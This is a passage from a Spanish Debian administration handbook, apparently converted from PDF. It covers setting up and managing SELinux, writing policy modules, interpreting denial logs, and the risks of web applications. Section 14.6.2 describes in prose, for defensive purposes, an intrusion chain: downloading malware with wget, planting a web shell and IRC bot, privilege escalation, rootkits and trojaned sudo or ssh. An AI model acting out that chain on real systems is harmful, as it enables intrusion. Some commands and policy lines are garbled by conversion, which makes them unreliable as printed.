

**Figura 14.4** Transiciones automáticas entre dominios



### 14.5.2. Configuración de SELinux

Todos los núcleos estándar que Debian proporciona incluyen compatibilidad con SELinux. Todas las herramientas básicas Unix son compatibles con SELinux sin ninguna modificación. Por lo tanto, es relativamente sencillo habilitar SELinux.

La orden apt install selinux-basics selinux-policy-default instalará automáticamente todos los paquetes necesarios para configurar un sistema SELinux.

#### PRECAUCIÓN **Política de referencia ausente en Jessie** Desgraciadamente, los mantenedores del paquete fuente refpolicy no solucionaron a tiempo los fallos críticos y por la tanto tuvo que ser suprimido en Jessie. En la práctica, esto significa que los paquetes selinux-policy-\* no están disponibles en Jessie y tienen que obtenerse de alguna otra distribución. Es de esperar que vuelvan a estar disponibles en una versión de arreglo de fallos (versión menor/point release) o mediante las retroadaptaciones. Mientras tanto se pueden descargar desde Unstable. Esta situación desgraciada muestra al menos que SELinux no es demasiado popular entre los usuarios y desarrolladores que utilizan las versiones de desarrollo de Debian. Por lo tanto, si se opta por utilizar SELinux, puede ser necesario invertir bastante tiempo para adaptarlo a las necesidades específicas que se tengan.

El paquete *selinux-policy-default* contiene un conjunto de reglas estándar. De forma predeterminada, esta política sólo restringe el acceso a algunos servicios expuestos ampliamente. Las sesiones de usuario no están restringidas y, por lo tanto, es improbable que SELinux bloquee una operación legítima de un usuario. Sin embargo, mejora la seguridad de los servicios del sistema que estén ejecutando en la máquina. Para establecer una política equivalente a las reglas «estrictas» antiguas debe deshabilitar el módulo unconfined (detallamos la gestión de módulos más adelante en esta sección).

Después de instalar una política, debe etiquetar todos los archivos disponibles (lo que quiere decir asignarles un tipo). Debe iniciar esta operación manualmente con fixfiles relabel.

Ahora el sistema SELinux está listo. Para habilitarlo debe añadir el parámetro selinux=1 security= selinux al núcleo Linux. El parámetro audit=1 habilita los registros de SELinux que graban todas las operaciones denegadas. Por último, el parámetro enforcing=1 hace que se apliquen las reglas: sin él, SELinux trabaja en el modo predeterminado *permissive* (permisivo) en el que las acciones prohibidas son registradas pero son ejecutadas de todas formas. Por lo tanto, debe modificar el archivo de configuración del gestor de arranque GRUB para añadir los parámetros que desee. Una forma sencilla de hacerlo es modificar la variable GRUB\_CMDLINE\_LINUX en el archivo /etc/default/grub y ejecutar update-grub. SELinux estará activo al reiniciar.

Es importante saber que el script selinux-activate automatiza todas estas operaciones y fuerza el etiquetado de archivos en el siguiente reinicio (lo que evita que se creen nuevos archivos sin etiquetar cuando SELinux aún no esta activo mientras se realiza el etiquetado).

# 14.5.3. Gestión de un sistema SELinux

La política SELinux consiste en un conjunto de reglas modular, y su instalación detecta y habilita automáticamente todos los módulos necesarios en función de los servicios que se encuentren instalados. El sistema, por lo tanto, se encuentra operativo de forma inmediata. Sin embargo, cuando instale un servicio después de haber instalado la política SELinux deberá habilitar el

módulo correspondiente manualmente. Para ello existe el programa semodule. Lo que es más, debería tener la capacidad de definir los roles que cada usuario puede adoptar, lo que puede realizar con el programa semanage.

Puede utilizar estos dos programas para modificar la configuración actual de SELinux, almacenada en /etc/selinux/default/. A diferencia de otros archivos de configuración que puede encontrar en /etc/, no debe modificar estos archivos manualmente. Debe utilizar los programas diseñados para este propósito.



# Gestión de módulos SELinux

Los módulos SELinux disponibles se almacenan en el directorio /usr/share/selinux/ default/. Para habilitar uno de estos módulos en la configuración actual debe ejecutar semodule -i *módulo.pp.bz2*. La extensión *pp.bz2* significa *paquete de política* («policy package») comprimido mediante bzip2.

Puede eliminar un módulo de la configuración actual con semodule -r *módulo*. Por último, semodule -l enumera los módulos instalados actualmente. También imprime los números de versión correspondientes. Los módulos puden ser activados selectivamente con semodule -e y desactivados mediante semodule -d.

```
# semodule -i /usr/share/selinux/default/abrt.pp.bz2
# semodule -l
abrt 1.5.0 Disabled
accountsd 1.1.0
acct 1.6.0
[...]
# semodule -e abrt
# semodule -d accountsd
# semodule -l
abrt 1.5.0
accountsd 1.1.0 Disabled
acct 1.6.0
```

```
[...]
# semodule -r abrt
# semodule -l
accountsd 1.1.0 Disabled
acct 1.6.0
[...]
```
semodule carga inmediatamente la nueva configuración a menos que utilice la opción -n. De forma predeterminada, el programa actúa sobre la configuración actual (indicada por la variable SELINUXTYPE en el archivo /etc/selinux/config), pero también puede modificar una distinta especificándola con la opción -s.

# Gestión de identidades

Cada vez que un usuario inicia sesión, se le asigna una identidad SELinux. Esta identidad determina los roles que puede adoptar. Puede configurar estas correspondencias (entre el usuario y la identidad y entre la identidad y los roles) con el programa semanage.

Es muy recomenable que lea la página de manual semanage(8), incluso cuando la sintaxis del programa tienda a ser similar para todos los conceptos que gestiona. Encontrará muchas opciones comunes a todas las subórdenes: -a para agregar, -d para borrar, -m para modificar, -l para enumerar y -t para indicar un tipo (o dominio).

semanage login -l enumera las correspondencias actuales entre identificadores de usuarios y entidades SELinux. Los usuarios que no aparecen explícitamente poseen la identidad predeterminada, que corresponde al elemento \_\_default\_\_. Si ejecuta semanage login -a -s user\_u *usuario*, asociará la identidad *user\_u* con el usuario dado. Por último, semanage login -d *usuario* elimina la asociación asignada al usuario.

```
# semanage login -a -s user_u rhertzog
# semanage login -l
Login Name SELinux User MLS/MCS Range Service
default enconfined u SystemLow-SystemHigh *
rhertzog user u SystemLow
root unconfined u SystemLow-SystemHigh *
system u system u SystemLow-SystemHigh *
# semanage login -d rhertzog
```
semanage user -l enumera las asociaciones entre las identidades de usuario de SELinux y los roles permitidos. Agregar una nueva identidad requiere definir tanto sus roles correspondientes como un prefijo de etiquetado que se utiliza para asignar un tipo a los archivos personales (/home/*usuario*/\*). Debe elegir el prefijo entre user, staff y sysadm. El prefijo «staff» hace que los archivos sean del tipo «staff\_home\_dir\_t». Para crear una nueva identidad de usuario SELinux, ejecute semanage user -a -R *roles* -P *prefijo identidad*. Puede eliminar una identidad de usuario SELinux ejecutando semanage user -d *identidad*.

```
# semanage user -a -R 'staff_r user_r' -P staff test_u
# semanage user -l
            Labeling MLS/ MLS/
SELinux User Prefix MCS Level MCS Range SELinux Roles
root sysadm SystemLow SystemLow-SystemHigh staff_r sysadm_r system_r
staff_u staff SystemLow SystemLow-SystemHigh staff_r sysadm_r
sysadm_u sysadm SystemLow SystemLow-SystemHigh sysadm_r
system u user SystemLow SystemLow-SystemHigh system r
test_u staff SystemLow SystemLow staff_r user_r
unconfined u unconfined SystemLow SystemLow-SystemHigh system r unconfined r
user u user SystemLow SystemLow user r
# semanage user -d test_u
```
Gestión de contextos de archivos, puertos y valores booleanos

Cada módulo de SELinux proporciona un conjunto de reglas de etiquetado de archivos, pero también es posible crear reglas de etiquetado personalizadas para adaptarse a algún caso específico. Por ejemplo, si desea que el servidor web sea capaz de leer archivos en el directorio /srv/www/, podría ejecutar semanage fcontext -a -t httpd\_sys\_content\_t "/srv/www(/ .\*)?" seguido de restorecon -R /srv/www/. La primera ejecución registra las nuevas reglas de etiquetado, mientras que la segunda hace que se reinicialicen los tipos de archivo según las reglas de etiquetado actuales.

De forma similar, se etiquetan los puertos TCP/UDP de forma que asegure que únicamente los demonios correspondientes puedan escuchar en ellos. Por ejemplo, si desea que el servidor web pueda escuchar en el puerto 8080, deberá ejecutar semanage port -m -t http\_port\_t -p t cp 8080.

Algunos módulos de SELinux exportan opciones booleanas que puede ajustar para alterar el comportamiento de las reglas predeterminadas. Puede utilizar la herramienta getsebool para inspeccionar estas opciones (getsebool *opcion\_booleana* muestra una opción concreta, mientras que getsebool -a muestra todas). La orden setsebool *opción\_booleana valor* cambia el valor de una opción booleana. La opción -P hace que el cambio sea permanente, es decir que el nuevo valor se convierte en el predeterminado y se mantiene después de reiniciar el equipo. El ejemplo a continuación permite a los servidores web acceso a los directorios personales (esto es útil cuando los usuarios tienen sitios web personales en ~/public\_html/).

```
# getsebool httpd_enable_homedirs
httpd enable homedirs --> off
# setsebool -P httpd_enable_homedirs on
# getsebool httpd_enable_homedirs
httpd enable homedirs --> on
```
### 14.5.4. Adaptación de las reglas

Puesto que la política SELinux es modular, puede ser interesante desarrollar nuevos módulos para aplicaciones (posiblemente propias) que carezcan de uno. Estos nuevos módulos completarán la *política de referencia*.

Para crear nuevos módulos, necesitará los paquetes *selinux-policy-dev* y *selinux-policydoc*. Este último contiene la documentación de las reglas estándar (/usr/share/doc/ selinux-policy-doc/html/) y los archivos de ejemplo que puede utilizar como plantillas para crear nuevo módulos. Instale estos módulos y estúdielos detenidamente:

```
$ cp /usr/share/doc/selinux-policy-doc/Makefile.example Makefile
$ cp /usr/share/doc/selinux-policy-doc/example.fc ./
$ cp /usr/share/doc/selinux-policy-doc/example.if ./
$ cp /usr/share/doc/selinux-policy-doc/example.te ./
```
El archivo .te es el más importante. Define las reglas. El archivo .fc define los «contextos de archivo», es decir los tipos asignados a los archivos relacionados con este módulo. Los datos del archivo .fc se utilizan durante el paso de etiquetado de archivos. Por último, el archivo .if define la interfaz del módulo: es una serie de «funciones públicas» que otros módulos pueden utilizar para interactuar con el módulo que se está creando.

### Creación de un archivo *.fc*

Leer el ejemplo a continuación debería ser suficiente para entender la estructura de este tipo de archivos. Puede utilizar expresiones regulares para asignar el mismo contexto de seguridad a múltiples archivos, o incluso a un árbol de directorios completo.

### **Ejemplo 14.2** Archivo *example.fc*

```
# El ejecutable myapp tendrá:
# etiqueta: system_u:object_r:myapp exec t
# Sensibilidad MLS: s0
# Categorías MCS: <none>
/usr/sbin/myapp -- gen_context(system_u:object_r:myapp_exec_t,s0)
```
### Creación de un archivo *.if*

En el ejemplo a continuación, la primera interfaz («myapp\_domtrans») controla quién puede utilizar la aplicación. La segunda («myapp\_read\_log») otorga permisos de escritura a los archivos de registro de la aplicación.

Cada interfaz debe generar un conjunto de reglas válido que pueda ser integrado en un archivo .te. Por lo tanto, debe declarar todos los tipos que utilizará (con el macro gen\_require) y utilizar

directivas estándar para otorgar permisos. Sepa que puede utilizar interfaces proporcionadas por otros módulos. La siguiente sección dará más explicaciones sobre cómo expresar estos permisos.

```
Ejemplo 14.3 Archivo ejemplo.if
```

```
## <summary>Política de ejemplo de Myapp</summary>
## <desc>
## <p>
## Texto más descriptivo de myapp. La etiqueta <desc>
## también puede utilizar etiquetas HTML <p>,
## <ul>, and <ol> para dar formato.
## </p>
## <p>
## Esta política es compatible con las siguientes
## funcionalidades de myapp:
## \lequl>
## <li>Funcionalidad A</li>
## <li>Funcionalidad B</li>
## <li>Funcionalidad C</li>
## \lt/ul>
## </p>
## </desc>
#
########################################
## <summary>
## Ejecutar una transición de dominio para ejecutar myapp.
## </summary>
## <param name="domain">
## Dominio permitido para la transición
## </param>
#
interface('myapp_domtrans','
       gen_require('
             type myapp_t, myapp_exec_t;
       ')
       domtrans pattern($1,myapp exec t,myapp t)
')
########################################
## <summary>
## Leer archivos de registro de myapp.
## </summary>
## <param name="domain">
## Dominio al que se le permite leer archivos de registro.
## </param>
#
```

```
interface('myapp_read_log','
        gen_require('
                type myapp_log_t;
        ')
        logging_search_logs($1)
        allow $1 myapp_log_t:file r_file_perms;
')
```
DOCUMENTACIÓN **Explicaciones sobre la** política de referencia

La política de referencia evoluciona como cualquier proyecto de software libre: basada en contribuciones de voluntarios. Tresys, una de las compañías más activas en el ámbito de SELinux, alberga el proyecto. Su wiki contiene explicaciones sobre la estructura de las reglas y cómo puede crear nuevas.

➨ [https://github.com/TresysTechnology/refpolicy/wiki/](https://github.com/TresysTechnology/refpolicy/wiki/GettingStarted) **[GettingStarted](https://github.com/TresysTechnology/refpolicy/wiki/GettingStarted)** 

Escritura de un archivo *.te*

Revise el archivo example.te:



```
policy module(myapp,1.0.0) \bullet########################################
#
# Declaraciones
#
type myapp_t;
2①
type myapp exec t:
domain_type(myapp_t)
domain_entry_file(myapp_t, myapp_exec_t)
3①
type myapp_log_t;
logging_log_file(myapp_log_t)
4①
type myapp tmp t;
files tmp file(myapp tmp t)
########################################
#
# Política local de Myapp
#
allow myapp t myapp log t: file { read file perms append file perms }; \bulletallow myapp t myapp tmp t: file manage file perms;
files_tmp_filetrans(myapp_t,myapp_tmp_t,file)
```
- <span id="page-461-4"></span>**<sup>1</sup>**[①](#page-461-0) El módulo debe ser identificado por su nombre y número de versión. Esta directiva es obligatoria.
- **<sup>2</sup>**[①](#page-461-1) Si el módulo introduce tipos nuevos, debe declararlos con directivas como las siguientes. No dude en crear tantos tipos como necesite en lugar de otorgar demasiados permisos inútiles.
- **<sup>3</sup>**[①](#page-461-2) Dichas interfaces definen el tipo myapp\_t como un dominio de proceso que cualquier ejecutable con la etiqueta myapp\_exec\_t debería utilizar. Implícitamente, esto agrega un atributo exec\_type en estos objetos, lo que a su vez permite a otros módulos otorgar permisos para ejecutar dichos programas: por ejemplo, el módulo userdomain permite que los ejecuten los proceso con dominios user\_t, staff\_t y sysadm\_t. Los dominios de otras aplicaciones confinadas no tendrán los permisos para ejecutarlos a menos que las reglas les otorguen permisos similares (este es el caso, por ejemplo, de dpkg con su dominio dpkg $t$ ).
- **<sup>4</sup>**[①](#page-461-3) logging\_log\_file es una interfaz provista por la política de referencia. Indica que los archivos etiquetados con el tipo dado son archivos de registro que deben gozar de los beneficios

de las reglas asociadas (por ejemplo, otorgando permisos a logrotate para que los pueda manipular).

**<sup>5</sup>**[①](#page-461-4) La directiva allow es la directiva base para autorizar una operación. El primer parámetro es el dominio de proceso al que se le permite ejecutar la operación. El segundo define el objeto que puede manipular un proceso del dominio anterior. Este parámetro debe estar en el formato «*tipo*:*clase*», en el que *tipo* es el tipo SELinux y *clase* describe la naturaleza del objeto (archivo, directorio, zócalo, tubería, etc.). Finalmente, el último parámetro describe los permisos (las operaciones permitidas).

Los permisos están definidos como el conjunto de operaciones permitidas y siguen la siguiente plantilla: { operación1 operación2 }. Sin embargo, también puede utilizar macros que representan los permisos más útiles. El archivo /usr/share/selinux/devel/ include/support/obj\_perm\_sets.spt los enumera.

La siguiente página web provee una lista relativamente exhaustiva de las clases de objetos y los permisos que puede otorgar.

➨ <http://www.selinuxproject.org/page/ObjectClassesPerms>

Ahora sólo debe encontrar el conjunto mínimo de reglas necesario para asegurar que la aplicación o servicio objetivo funcione correctamente. Para lograrlo, debería tener buen conocimiento de cómo funciona la aplicación y qué tipo de datos genera o administra.

Sin embargo, es posible un enfoque empírico. Una vez que se etiquetaron correctamente los objetos relevantes, puede utilizar la aplicación en modo permisivo: las operaciones que hubiesen estado bloqueadas son registradas pero ejecutarán correctamente. Si analiza los registros, ahora puede identificar las operaciones a permitir. A continuación encontrará un ejemplo de elemento en dicho registro:

```
avc: denied { read write } for pid=1876 comm="syslogd" name="xconsole" dev=tmpfs
    ➥ ino=5510 scontext=system_u:system_r:syslogd_t:s0 tcontext=system_u:object_r:
    ➥ device_t:s0 tclass=fifo_file permissive=1
```
Para entender mejor este mensaje, estudiémoslo parte por parte.

Observando esta entrada de registro, es posible crear una regla que permitiría esta operación. Por ejemplo: allow syslogd\_t device\_t:fifo\_file { read write }. Se puede automatizar este proceso, que es exactamente lo que ofrece el paquete audit2allow (del paquete *policycoreutils*. Este enfoque sólo es útil si ya están etiquetados correctamente los muchos objetos que deben ser confinados. En cualquier caso, debe revisar cuidadosamente las reglas generadas y validarlas según su conocimiento de la aplicación. En efecto, este enfoque tiende a otorgar más permisos de los que son realmente necesarios. La solución apropiada generalmente es crear nuevos tipos y otorgar los permisos sólo sobre dichos tipos. También puede suceder que denegar una operación no es fatal para la aplicación, en cuyo caso podría ser mejor simplemente agregar una regla «dontaudit» para evitar que sea registrada a pesar de que sea denegada.

| Mensaje                     | Descripción                                  |
|-----------------------------|----------------------------------------------|
| avc:denied                  | Se denegó una operación.                     |
| { read write }              | Esta operación necesita los permisos read y  |
|                             | write.                                       |
| pid=1876                    | El proceso con PID 1876 ejecutó la           |
|                             | operación (o intentó hacerlo).               |
| comm="syslogd"              | Este proceso era una instancia del           |
|                             | programa syslogd.                            |
| name="xconsole"             | El objeto de destino se llamaba xconsole. En |
|                             | ciertos casos también se puede tener una     |
|                             | variable «path» con una ruta completa.       |
| dev=tmpfs                   | El dispositivo que alberga el objeto destino |
|                             | es un tmpfs (sistema de archivos en          |
|                             | memoria). Para un disco real, podría ver la  |
|                             | partición que alberga el objeto (por         |
|                             | ejemplo: «sda3»).                            |
| $ino = 5510$                | El objeto está identificado por el número    |
|                             | de inodo 5510.                               |
| scontext=system_u:system_r: | Este es el contexto de seguridad del         |
| syslogd_t:s0                | proceso que ejecutó la operación.            |
| tcontext=system_u:object_r: | Este es el contexto de seguridad del objeto  |
| device_t:s0                 | destino.                                     |
| tclass=fifo_file            | El objeto destino es un archivo FIFO.        |

**Cuadro 14.1** Análisis de una traza SELinux

#### COMPLEMENTOS

**Falta de roles en las reglas de la política**

Puede parecerle extraño que no se mencionen roles cuando se crean nuevas reglas. SELinux sólo utiliza los dominios para saber qué operaciones están permitidas. El rol sólo interviene indirectamente permitiéndole al usuario cambiar a otro dominio. SELinux está basado en una teoría conocida como forzado de tipos («Type Enforcement») y el tipo es el único elemento que importa al otorgar permisos.

### Compilación de los archivos

Una vez que los 3 archivos (ejemplo.if, ejemplo.fc y ejemplo.te) está a la altura de sus expectativas de las nuevas reglas, simplemente ejecute make NAME=devel para generar un módulo en el archivo ejemplo.pp (puede cargarlo inmediatamente con semodule -i ejemplo.pp). Si define varios módulos, make creará todos los archivos .pp correspondientes.

# **14.6. Otras consideraciones relacionadas con la seguridad**

La seguridad no es sólo un problema técnico: se trata sobre todo de buenas prácticas y de una buena compresión de los riesgos. Esta sección revisa algunos de los riesgos más comunes, así como también unas pocas prácticas recomendadas que deberían, dependiendo del caso, aumentar la seguridad o reducir el impacto de un ataque exitoso.

### 14.6.1. Riesgos inherentes de las aplicaciones web

El carácter universal de las aplicaciones web llevaron a su proliferación. Usualmente se ejecutan varias en paralelo: correo web, wiki, sistema de gestión, foros, galería de fotos, blog, etc. La mayoría de estas aplicaciones están basadas en la pila «LAMP» (*Linux, Apache, MySQL, PHP*). Desafortunadamente, muchas de estas aplicaciones también fueron escritas sin considerar los problemas de seguridad. Los datos que provienen del exterior, demasiado seguido, son utilizados luego de escasa o nula validación. Se pueden proveer valores creados especiales para generar que una llamada a un programa ejecute otro en cambio. Con el paso del tiempo se corrigieron muchos de los problemas más obvios, pero aparecen nuevos problemas regularmente.



Por lo tanto, es obligatorio actualizar las aplicaciones web regularmente, para que un «cracker» (sea un atacante profesional o un «script kiddy») no pueda aprovecharse de una vulnerabilidad conocida. El riesgo real depende de cada caso, varía entre la destrucción de datos a la ejecución de código arbitrario, incluyendo la desfiguración del sitio web.

### 14.6.2. Saber qué esperar

Generalmente se utiliza una vulnerabilidad en una aplicación web como punto de partida para intentos de «cracking». Lo que sigue es una breve revisión de las consecuencias posibles.



Las consecuencias de una intrusión tendrán varios niveles de obviedad dependiendo de las motivaciones del atacante. Los «*script kiddies*» sólo aplican recetas que encuentran en sitios web; generalmente desfiguran una página web o borran datos. En casos más sutiles agregan contenido invisible a las páginas web para mejorar las referencias a sus propios sitios en los motores de búsqueda.

Un atacante más avanzado irá más allá. Un escenario desastroso podría ser como sigue: el atacante obtiene la habilidad de ejecutar programas como el usuario www-data, pero ejecutar una orden necesita demasiadas manipulaciones. Para hacer su tarea más sencilla, instala otra aplicación web diseñada específicamente para ejecutar remotamente muchas órdenes distintas, como navegar el sistema de archivos, examinar permisos, subir o descargar archivos, ejecutar programas o inclusive proveer una consola de red. Generalmente, la vulnerabilidad le permitirá ejecutar wget para descargar algún malware en /tmp/ y luego ejecutarlo. Usualmente se descarga dicho malware de un sitio web extranjero que fue comprometido con anterioridad y servirá para cubrir sus huellas y hacer más difícil rastrear el origen real del ataque.

En este punto el atacante tiene suficiente libertad de movimiento y, generalmente, instalan un «*bot*» IRC (un robot que se conecta a un servidor IRC por el que se lo puede controlar). Generalmente se lo utiliza para compartir archivos ilegales (copias no autorizadas de películas o software, etc.). Un atacante tenaz inclusive podría desear ir más allá todavía. La cuenta www-data no provee acceso completo al equipo, el atacante intentará obtener permisos de administrador. Esto no debería ser posible, pero si la aplicación web no estaba actualizada es posible también que el núcleo y otros programas tampoco estén actualizados; esto a veces deriva de una decisión del administrador que, a pesar de conocer la vulnerabilidad, descuidó la actualización del sistema ya que no existen usuarios locales. El atacante podrá aprovechar una segunda vulnerabilidad para obtener permisos de root.

#### VOCABULARIO

**Escalada de privilegios**

Este término cubre cualquier cosa que pueda ser utilizada para obtener más permisos de los que normalmente tendría un usuario normal. El programa sudo está diseñado específicamente para proveer permisos de administración a algunos usuarios. Pero también se utiliza el mismo término para describir el acto en el que un atacante aprovecha una vulnerabilidad para obtener permisos indebidos.

Ahora el atacante es dueño de la máquina; usualmente intentarán mantener este acceso privilegiado tanto como les sea posible. Esto involucra instalar un «*rootkit*», un programa que reemplazará algunos componentes del sistema para que el atacante pueda obtener privilegios de administrador más adelante; el «rootkit» también intentará esconder su propia existencia así como también cualquier rastro de la intrusión. Un programa ps comprometido omitirá algunos procesos, netstat no mostrará algunas conexiones activas, etc. Utilizando los permisos de root, el atacante pudo observar el sistema completo pero no encontró datos importantes; por lo que intentará acceder a otras máquinas en la red corporativa. Analizando la cuenta del administrador y los archivos históricos, el atacante encuentra las máquinas a las que se accede frecuentemente. Puede interceptar la contraseña de alguno de los administradores reemplazando sudo o ssh con una versión comprometida, y luego utilizar esta información en los servidores detectados… y propagar la intrusión de allí en más.

Este es un escenario de pesadilla que se puede prevenir con varias medidas. Las siguientes secciones describirán algunas de estas medidas.

### 14.6.3. Selección prudente de software

